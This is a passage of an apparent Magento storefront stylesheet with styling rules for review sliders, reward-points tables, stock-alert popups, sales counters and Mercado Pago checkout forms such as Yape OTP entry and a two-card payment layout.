  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide {
    transition: 0.1s all ease-in;
    margin: 5px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide:not(:last-child) {
    padding-right: 20px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide.slick-current ~ .slick-slide {
    transform: translateX(-20px);
  }
}
@media (min-width: 1024px) {
  .amreview-widget-container.-summary-widget {
    flex-wrap: nowrap;
  }
  .amreview-widget-container.-summary-widget .amreview-rating-wrapper {
    margin: 0 15px 5px 0;
  }
  .amreview-widget-container.-summary-widget .amreview-description .amreview-text {
    margin: 10px 0 0;
  }
  .amreview-widget-container.-summary-widget .amreview-review-block {
    margin: 0 0 0 50px;
    max-width: 75%;
  }
  .amreview-widget-container.-summary-widget .amreview-button.-see-all {
    background: transparent;
    padding: 9px 16px;
    position: inherit;
  }
  .amreview-widget-container.-summary-widget .amreview-percent-block {
    margin: 0 0 25px 0;
    order: 3;
  }
  .amreview-widget-container.-summary-widget .product-image-container {
    display: block;
  }
  .amreview-widget-container.-summary-widget.-list {
    padding: 35px 125px;
  }
  .amreview-widget-container.-summary-widget.-slider {
    padding: 35px 125px 35px 90px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-description-wrap {
    width: 74%;
  }
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 33px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5.5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5.5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-recaptcha-container .messages-container {
  margin-top: 15px;
}
.am-recaptcha-container .hidden {
  position: absolute;
  left: -10000px;
  visibility: hidden;
}
#am-recaptcha-place-order .grecaptcha-badge {
  z-index: 1000;
}
.amrewards-expiration {
  display: inline-block;
  padding: 3px 15px;
  border-radius: 20px;
  white-space: nowrap;
}
.amrewards-expiration.-warning {
  background: #ffa63d;
  color: #fff;
}
.amrewards-expiration.-critical {
  background: #eb5757;
  color: #fff;
}
.amrewards-expiration.-expired {
  background: #ececec;
  color: #838383;
}
.amrewards-info-table {
  border-top: 1px solid #ccc;
  color: #000;
}
.amrewards-info-table .amrewards-table-header .col {
  color: #888;
  text-transform: uppercase;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
}
.amrewards-info-table .col.status {
  white-space: nowrap;
}
.amrewards-current-balance .amrewards-balance {
  font-weight: 700;
  font-size: 36px;
}
.amrewards-current-balance .amrewards-label {
  font-size: 18px;
}
.amrewards-total-info {
  margin-bottom: 5px;
}
.amrewards-expiring-wrapper.table-wrapper {
  border-top: none;
  border-bottom: none;
}
.amrewards-expiring-wrapper .amrewards-title {
  font-weight: 600;
  font-size: 20px;
}
.amrewards-expiring-wrapper .amrewards-info-table {
  margin-top: 15px;
  max-width: 460px;
}
.customer-information {
  margin-bottom: 35px;
}
.amrewards-qty-info .amrewards-general {
  margin-bottom: 20px;
  padding-right: 10px;
  min-width: 200px;
}
.amrewards-qty-info .amrewards-description {
  margin-bottom: 20px;
}
.amrewards-balance-container {
  border-color: #a6a6a6;
  border-left-style: solid;
  border-right-style: solid;
  border-width: 1px;
}
.amrewards-balance-container .amrewards-label {
  margin-right: 10px;
}
.amrewards-balance-container .amrewards-amount {
  background: #f2c94c;
  border-radius: 2px;
  color: #000000;
  cursor: pointer;
  display: inline;
  font-size: 14px;
  font-weight: 700;
  line-height: normal;
  padding: 0 5px;
  text-align: center;
}
.amrewards-apply-container#block-reward {
  float: left;
  width: 53%;
}
.amrewards-apply-container#block-reward .content {
  max-width: 90%;
}
.amrewards-minpoints-note {
  color: #ff0000;
  display: none;
  font-size: 13px;
  margin-top: 3%;
  width: 130%;
}
.amrewards-discount-form {
  max-width: 500px;
}
.amrewards-discount-form .amrewards-actions {
  margin-top: 20px;
}
.amrewards-highlight-container {
  display: inline-flex;
  padding: 0 0 5px;
}
.amrewards-highlight-container > .caption strong {
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 1.1;
}
.checkout-cart-index .amrewards-highlight-container,
.checkout-index-index .amrewards-highlight-container,
.catalog-product-view .amrewards-highlight-container {
  padding: 2px 0 15px;
}
.checkout-cart-index .amrewards-highlight-container > .caption strong,
.checkout-index-index .amrewards-highlight-container > .caption strong,
.catalog-product-view .amrewards-highlight-container > .caption strong {
  font-weight: 600;
}
.checkout-cart-index .amrewards-highlight-container:before,
.checkout-index-index .amrewards-highlight-container:before,
.catalog-product-view .amrewards-highlight-container:before {
  content: url([data-uri]);
  margin: 2px 5px 0;
}
.amrewards-points-rate {
  display: inline-block;
  margin-bottom: 5px;
  padding-right: 30px;
  position: relative;
}
.amrewards-points-rate .field-tooltip {
  top: 50%;
  transform: translateY(-50%);
}
.amrewards-info-message.message.info {
  color: #000000;
  padding-left: 20px;
  word-break: break-word;
  word-wrap: break-word;
}
.amrewards-info-message.message.info > *:first-child:before {
  display: none;
}
.amrates-shipping-rates .field.choice.item {
  padding: 8px;
}
.amxnotif-block {
  clear: both;
  margin-bottom: 20px;
}
.amxnotif-block .input-fields {
  display: inline-block;
  margin: 0;
  vertical-align: top;
  width: 66%;
}
.amxnotif-block .amxnotif_guest_action {
  display: inline-block;
  max-width: 32%;
  min-width: 120px;
  vertical-align: top;
}
.amxnotif-block label {
  color: #2f2f2f;
  display: block;
  float: none;
  font-weight: 600;
}
.amxnotif-block .amsubscribe,
.amxnotif-block .amsubscribe:hover {
  background-image: url([data-uri]);
  background-position: center;
  background-repeat: no-repeat;
  height: 32px;
  padding: 0 20px;
}
.amxnotif-block div.field {
  margin: 5px 0;
}
.products.list .amxnotif-block .amxnotif_guest_action {
  min-width: initial;
}
.products.list .amxnotif-block.label:not(.subscribe-popup) {
  margin-bottom: inherit;
}
.products.list .stock.link-stock-alert {
  display: none;
  margin-bottom: 20px;
}
.category.subscribe-popup {
  background-color: rgba(0, 0, 0, 0.4);
  height: 100%;
  left: 0;
  overflow: auto;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
}
.amxnotif-block .subscribe-popup {
  background-color: #fefefe;
  border: 1px solid #888;
  box-sizing: border-box;
  height: auto;
  padding: 20px;
  position: relative;
}
.category.amxnotif-block {
  display: none;
}
.label.subscribe-popup a {
  cursor: pointer;
}
.close-subscribe-popup {
  color: #aaa;
  cursor: pointer;
  display: inline-block;
  float: right;
  font-size: 20px;
  font-weight: 600;
  position: absolute;
  right: 20px;
  top: 20px;
}
.amxnotif-block .subscribe-popup label[for^='notification-container'] {
  font-size: 20px;
  text-align: center;
}
.sales-counter.eh-bottom-right {
  position: fixed;
  right: 4px;
  bottom: 1%;
  z-index: 2;
  background: #1979c3;
  padding: 5px 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1.5px;
  font-size: 14px;
  border-bottom: 0 solid #888;
  box-shadow: 0px 0px 20px #383838;
}
.sales-counter.eh-bottom-right a.close {
  position: absolute;
  left: 16px;
  top: 4px;
  color: #fff;
  font-size: 14px;
}
.sales-counter.eh-bottom-right p {
  margin-bottom: 5px;
}
.sales-counter.eh-bottom-right p.count {
  font-size: 24px;
}
.sales-counter.eh-bottom-left {
  position: fixed;
  left: 4px;
  bottom: 1%;
  z-index: 2;
  background: #1979c3;
  padding: 5px 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1.5px;
  font-size: 14px;
  border-bottom: 0 solid #888;
  box-shadow: 0px 0px 20px #383838;
}
.sales-counter.eh-bottom-left a.close {
  position: absolute;
  left: 16px;
  top: 4px;
  color: #fff;
  font-size: 14px;
}
.sales-counter.eh-bottom-left p {
  margin-bottom: 5px;
}
.sales-counter.eh-bottom-left p.count {
  font-size: 24px;
}
.catalog-category-view .product-item-info {
  position: relative;
}
.sales-counter.eh-top-right {
  background-color: #1979c3;
  color: #fff;
  position: absolute;
  top: 4px;
  z-index: 1;
  right: 0;
  padding: 5px;
  text-align: center;
  font-weight: 400;
  font-size: 12px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 50px;
  width: 55px;
}
.sales-counter.eh-top-right p {
  margin-bottom: -6px;
}
.sales-counter.eh-top-right p.count {
  font-size: 14px;
  font-weight: 700;
  margin-top: -6px;
}
.sales-counter.eh-top-left {
  background-color: #1979c3;
  color: #fff;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  font-size: 12px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  width: 55px;
}
.sales-counter.eh-top-left p {
  margin-bottom: 0;
}
.sales-counter.eh-top-left p.count {
  font-size: 14px;
}
.sales-counter.eh-product-info {
  background-color: #1979c3;
  color: #fff;
  margin-top: -35px;
  display: block;
  float: right;
  font-weight: 800;
  border-radius: 5px;
}
.sales-counter.eh-product-info a.close {
  display: none;
}
.sales-counter.eh-product-info p {
  margin-bottom: 0;
  display: inline-block;
}
.payment-method-content .payment-method-title.mercadopago-header-twocc {
  box-sizing: border-box;
  padding-left: 16px;
  border-radius: 4px;
  background: #F5F5F5;
}
.mp-display-form {
  visibility: hidden;
  height: 0;
}
.mp-twocc-card-header {
  display: inline-flex;
  width: 100%;
  padding: 20px 16px;
  box-sizing: border-box;
  border-top: 1px solid #BFBFBF;
  border-left: 1px solid #BFBFBF;
  border-right: 1px solid #BFBFBF;
  border-bottom: 1px solid #BFBFBF;
  border-radius: 4px;
  background: #F5F5F5;
}
.open {
  border-bottom: 0;
  border-radius: 4px 4px 0 0;
}
.mp-twocc-legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  background-color: #FFFFFF;
  padding: 10px 10px;
  box-sizing: border-box;
  width: 100%;
}
.mp-twocc-legend .credit-card-types .item {
  display: inline-flex;
  list-style: none;
  margin: 0;
  text-align: right;
  vertical-align: top;
}
.mp-twocc-legend .credit-card-types .item img {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  width: 32px;
}
.mp-twocc-form {
  border-left: 1px solid #BFBFBF;
  border-right: 1px solid #BFBFBF;
  border-bottom: 1px solid #BFBFBF;
  border-radius: 0px 0px 4px 4px;
}
.mp-twocc-badge-info {
  width: 100%;
  box-sizing: border-box;
  display: inline-flex;
  flex-direction: row;
  justify-content: start;
  padding: 0px;
  height: 70px;
  padding: 15px 16px;
  border-radius: 4px;
  border: 1px solid #BFBFBF;
  margin-bottom: 16px;
}
.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle {
  width: 40px;
  height: 40px;
  box-sizing: border-box;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.07000000000000001);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle img {
  width: 23px;
  margin: 0 auto;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments {
  display: inline-flex;
  flex-direction: column;
  align-items: flex-start;
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  padding-left: 16px;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-card {
  font-size: 16px;
  line-height: 20px;
  color: rgba(0, 0, 0, 0.9);
  display: flex;
  align-items: center;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-installments {
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  display: flex;
  align-items: center;
  color: rgba(0, 0, 0, 0.55);
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment {
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-badge-edit {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
  cursor: pointer;
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-edit-img {
  margin: 4px;
}
.mp-twocc-form .fieldset:last-child {
  margin-bottom: 0;
}
.form-mercadopago .mp-twocc-form .fieldset.mp-twocc {
  padding-bottom: 0;
  border: 1px solid;
  border-color: #bbb;
  background-color: #fff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.payment-method-label-subtitle-amount {
  display: block;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.55);
}
.mp-twocc-amount-selector {
  display: flex;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  margin-bottom: 10px;
  padding: 0;
  width: 324px;
  box-sizing: border-box;
}
.mp-twocc-amount-selector > div {
  padding: 15px 0 15px 15px;
}
.mp-twocc-amount-selector input {
  border: none !important;
  padding: 15px !important;
  margin: 0 !important;
  height: auto !important;
  background: transparent;
}
.mp-twocc-amount-selector input:focus {
  outline: none;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #FFFFFF;
  height: 40px;
  width: 40px;
  border-radius: 100px;
  box-sizing: border-box;
  margin-left: 11px;
  margin-right: 6px;
}
.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background .mp-icon-twocc {
  display: flex;
  margin: 4px;
}
.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline {
  display: flex;
  align-items: baseline;
}
.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline .mp-mr-20 {
  margin-right: 20px;
}
.modal-inner-wrap {
  margin: auto !important;
  margin-top: 5% !important;
  width: 70% !important;
  height: fit-content !important;
  left: 0% !important;
  padding-left: 10px;
  justify-content: center;
}
.iframe-div {
  justify-content: center;
  display: flex;
}
.modal-header {
  padding: 15px !important;
  width: 95% !important;
}
.modal-title {
  font-size: 20px !important;
  text-align: left !important;
  text-overflow: ellipsis !important;
  overflow: hidden !important;
  width: 100% !important;
}
#loading-challenge {
  padding: 10px;
  height: 500px;
  display: block;
  text-align: center;
}
.loading-message {
  font-size: 1.5rem;
}
.custom-loader {
  border: 5px solid #f3f3f3;
  border-top: 5px solid #3483FA;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 1s linear infinite;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
}
@keyframes spin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
.loader-area {
  padding-top: 100px;
}
.loading-area {
  text-align: center;
  justify-content: center;
  height: 350px;
}
.messages {
  width: 100%;
}
@media screen and (max-width: 472px) {
  .modal-inner-wrap {
    margin: 0 !important;
    height: 100% !important;
    width: 100% !important;
    justify-content: flex-start;
    margin-left: 0px;
  }
  .modal-header {
    padding: 10px !important;
    width: 90% !important;
  }
  .modal-title {
    width: 90% !important;
  }
  .action-close {
    padding: 10px;
    padding-left: 0px;
    margin-left: 1px;
  }
  .modal-3ds-challenge {
    width: 100%;
  }
  .messages {
    display: flex;
  }
}
.yape-title {
  font-size: 18px;
  font-weight: 600;
  color: rgba(0, 0, 0, 0.9);
  line-height: 22px;
  padding-bottom: 8px;
  margin: 0;
}
.yape-subtitle {
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  color: rgba(0, 0, 0, 0.55);
}
.yape-form {
  display: inline-flex;
  column-gap: 16px;
  grid-template-columns: 276px 1fr 2fr;
  margin: 22px 20px 0 0;
  flex-wrap: wrap;
}
.phone-area {
  display: flex;
  flex-direction: column;
  gap: 8px;
  padding-bottom: 32px;
  flex-grow: 1;
  width: 272px;
}
.otp-area {
  display: flex;
  flex-direction: row;
  gap: 8px;
  padding-bottom: 32px;
}
.yape-code-inputs {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.tooltip-area {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  align-self: center;
}
.help-tooltip {
  position: relative;
}
.help-tooltip .tooltip-content {
  transform: translate(4px, -32px);
}
.help-tooltip .tooltip-content {
  background: #f4f4f4;
  margin: 10px;
  max-width: 360px;
  min-width: 210px;
  padding: 16px;
  z-index: 1000;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  font-style: normal;
  font-weight: normal;
  line-height: 18px;
  font-size: 1.4rem;
  border: 1px solid #f4f4f4;
  margin-left: 8px;
  left: 100%;
  top: 0;
}
.help-tooltip .tooltip-content:after,
.help-tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.help-tooltip .tooltip-content:after {
  border-width: 8px;
  border-color: transparent;
}
.help-tooltip .tooltip-content:before {
  border-width: 9px;
  border-color: transparent;
}
.help-tooltip .tooltip-content:after,
.help-tooltip .tooltip-content:before {
  right: 100%;
}
.help-tooltip .tooltip-content:after {
  border-right-color: #f4f4f4;
  margin-top: -8px;
  top: 47%;
}
.help-tooltip .tooltip-content:before {
  border-right-color: #f4f4f4;
  margin-top: -9px;
  top: 47%;
}
.help-tooltip .tooltip-toggle {
  cursor: help;
}
.help-tooltip .tooltip-toggle:hover + .tooltip-content,
.help-tooltip .tooltip-toggle:focus + .tooltip-content,
.help-tooltip:hover .tooltip-content {
  display: block;
}
.help-tooltip > a:before {
  font-family: 'luma-icons';
  font-size: 16px;
  color: #333333;
  content: '\e623';
}
.yape-info {
  color: #035C83 !important;
  background-color: #DCF4FF !important;
  font-size: 13px !important;
}
.otp-input-row {
  display: flex;
  gap: 8px;
}
.otp-middle {
  margin-right: 8px;
}
.otp-input-row input {
  width: 38px;
  text-align: center;
}
input[type=number].yape-incomplete-numbers {
  border: solid red 1px;
}
input[type=text].yape-incomplete-numbers {
  border: solid red 1px;
}
.yape-error-text {
  color: #f23d4f !important;
  text-align: left;
}
p#yape-code-empty,
p#yape-code-incomplete,
p#yape-phone-empty,
p#yape-phone-incomplete {
  margin-bottom: 0;
}
p.yape-error {
  display: none;
  font-weight: 600;
  flex-direction: row;
  align-items: center;
  padding-bottom: 0;
  margin-bottom: 0;
}
p.yape-error img {
  padding-right: 3px;
  margin-left: 6px;
  border: 0;
}
.otp-tooltip {
  display: flex;
  flex-direction: row;
  gap: 16px;
}
input[type="text"]#yape-phone::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.55);
}
.message.info.message-info.yape-info {
  all: none;
  display: flex !important;
  padding: 14.5px;
  align-items: center;
}
.message.info.message-info.yape-info .icon-info:before {
  content: "\e60c";
}
.message.info.message-info.yape-info :before {
  font-size: 24px;
  line-height: 24px;
  color: #035C83;
  font-family: 'luma-icons';
  margin: 0;
  position: unset;
}
div[id*="adbpayment_yape"].payment-method.form-mercadopago .message-error.error {
  margin-bottom: 32px;
}
@media screen and (max-width: 472px) {
  .help-tooltip {
    position: relative;
  }
  .help-tooltip .tooltip-content {
    display: none;
    position: absolute;
    z-index: 999;
    background-color: #333;
    color: white;
    padding: 8px;
    text-align: left;
    transform: translate(-92%);
    top: 16px;
  }
  .help-tooltip .tooltip-content:before,
  .help-tooltip .tooltip-content:after {
    top: -8px;
  }
  .help-tooltip .tooltip-content {
    background: #f4f4f4;
    margin: 10px;
    max-width: 360px;
    min-width: 210px;
    padding: 16px;
    z-index: 1000;
    display: none;
    position: absolute;
    text-align: left;
    color: #333333;
    font-style: normal;
    font-weight: normal;
    line-height: 18px;
    font-size: 1.4rem;
    border: 1px solid #f4f4f4;
    margin-top: 8px;
    left: 0;
    top: 100%;
  }
  .help-tooltip .tooltip-content:after,
  .help-tooltip .tooltip-content:before {
    border: solid transparent;
    content: '';
    height: 0;
    position: absolute;
    width: 0;
  }
  .help-tooltip .tooltip-content:after {
    border-width: 8px;
    border-color: transparent;
  }
  .help-tooltip .tooltip-content:before {
    border-width: 9px;
    border-color: transparent;
  }
  .help-tooltip .tooltip-content:after,
  .help-tooltip .tooltip-content:before {
    bottom: 100%;
  }
  .help-tooltip .tooltip-content:after {
    border-bottom-color: #f4f4f4;
    left: 92%;
    margin-left: -8px;
  }
  .help-tooltip .tooltip-content:before {
    border-bottom-color: #f4f4f4;
    left: 92%;
    margin-left: -9px;
  }
  .help-tooltip .tooltip-toggle {
    cursor: help;
  }
  .help-tooltip .tooltip-toggle:hover + .tooltip-content,
  .help-tooltip .tooltip-toggle:focus + .tooltip-content,
  .help-tooltip:hover .tooltip-content {
    display: block;
  }
  .payment-method .actions-toolbar .mp-flex-baseline.yape {
    display: block;
  }
  .payment-method .actions-toolbar .mp-flex-baseline.yape .mp-mr-20 {
    margin-right: 20px;
  }
}
.payment-method .payment-method-content {
  width: 95%;
  margin-top: 12px;
}
.payment-method .payment-method-content .mp-header-two-cards {
  font-family: 'Open Sans';
  font-style: normal;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-header-title-one {
  font-weight: 600;
  font-size: 16px;
  line-height: 23px;
  color: rgba(0, 0, 0, 0.8);
  margin: 5px 0px 16px 0px;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-header-subtitle {
  font-weight: 400;
  font-size: 11px;
  line-height: 18px;
  color: rgba(0, 0, 0, 0.9);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-subtitle {
  font-weight: 400;
  font-size: 13px;
  line-height: 18px;
  color: rgba(0, 0, 0, 0.55);
  margin: 4px 0px 16px 0px;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-message {
  color: red;
  font-weight: 400;
  font-size: 13px;
  line-height: 18px;
  margin: 4px 0px 16px 0px;
  display: none;
}
.payment-method .payment-method-content .mp-header-two-cards input {
  box-sizing: border-box;
  width: 328px;
  height: 52px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding: 0px 12px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  margin-bottom: 10px;
}
.payment-method .payment-method-content .mp-header-two-cards input::placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar {
  width: 324px;
  height: 4px;
  border-radius: 5px;
  background-color: rgba(0, 0, 0, 0.1);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar div {
  height: 100%;
  background-color: #3483FA;
  border-radius: 5px;
  width: 0px;
}
.payment-method .payment-method-content .mp-header-title-two {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 23px;
  color: rgba(0, 0, 0, 0.8);
  margin: 16px 0px;
}
.payment-method .payment-method-content .mp-footer {
  display: flex;
  margin-top: 22px;
  align-items: center;
}
.payment-method .payment-method-content .mp-footer .mp-footer-subtitle {
  font-weight: 400;
  font-size: 11px;
  line-height: 17px;
  color: #BFBFBF;
  margin-left: 8px;
}
.payment-method .payment-method-content .mp-footer .mp-footer-logo {
  width: 39px;
  height: 28px;
}
.payment-method .payment-method-content .mp-divider {
  width: 100;
  height: 1px;
  background: #CCCCCC;
  margin: 38px 0px 16px 0px;
}
.payment-method .payment-mercado-credits-banner {
  padding: 0px 40px 0px 0px;
  margin-left: -10px;
}
.payment-method .payment-mercado-credits-banner .thumbnails {
  list-style: none;
  padding: 0px;
  margin-bottom: 40px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(1) p {
  max-width: 566px;
  margin-bottom: 16px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(2) p {
  max-width: 566px;
  margin-bottom: 16px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(3) p {
  max-width: 554px;
  margin-bottom: 0px;
}
.payment-method .row-fluid-title-mercado-credits {
  font-size: 18px;
  font-weight: 600;
  line-height: 22px;
  text-align: left;
  margin-bottom: 32px;
}
.payment-method .row-fluid-title-mercado-credits strong {
  font-weight: 600;
}
.payment-method .row-fluid-box-mercado-credits {
  height: 18px;
  display: flex;
  align-items: flex-start;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  margin-bottom: 16px;
}
.payment-method .row-fluid-box-mercado-credits p {
  margin-bottom: 0px;
}
.payment-method .row-fluid-box-mercado-credits strong {
  font-weight: 600;
}
.payment-method .payment-mercado-credits-icon span {
  color: #3483fa;
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  text-align: left;
  margin-right: 8px;
}
.payment-method .mp-credits-message-box {
  width: 95%;
  background-color: #F5F5F5;
  max-width: 582px;
  border-radius: 6px;
  flex-wrap: nowrap;
  justify-content: center;
  flex-direction: row;
  align-items: center;
  padding: 16px 0px 16px 0px;
  margin: 8px 40px 20px 0px;
  vertical-align: middle;
}
.payment-method .mp-credits-message-box img {
  margin-right: 8px;
  padding-top: 2px;
}
.payment-method .mp-credits-message-box span {
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  margin: 0px;
